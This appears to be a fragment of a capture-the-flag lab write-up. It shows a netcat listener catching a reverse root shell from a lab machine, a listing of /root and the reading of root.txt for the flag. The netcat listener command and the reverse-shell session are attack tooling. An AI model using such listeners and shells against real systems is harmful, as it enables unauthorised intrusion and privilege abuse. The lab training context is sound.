 ~
❯ nc -lvp 9002
Connection from 172.16.12.98:36564
bash: cannot set terminal process group (3980): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-172-16-12-98:~# ls -la
ls -la
total 36
drwx------  6 root root 4096 May 19  2023 .
drwxr-xr-x 19 root root 4096 Jan  4 20:59 ..
lrwxrwxrwx  1 root root    9 May 19  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 15  2021 .bashrc
drwxr-xr-x  3 root root 4096 May 19  2023 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
drwx------  2 root root 4096 May 19  2023 .ssh
-rw-r--r--  1 root root    0 May 19  2023 .sudo_as_admin_successful
-rw-r--r--  1 root root   45 May 19  2023 root.txt
drwx------  4 root root 4096 May 19  2023 snap
drwxr-xr-x  6 root root 4096 May 19  2023 wolf
root@ip-172-16-12-98:~# cat root.txt;echo
cat root.txt;echo
hackingclub{}
root@ip-172-16-12-98:~#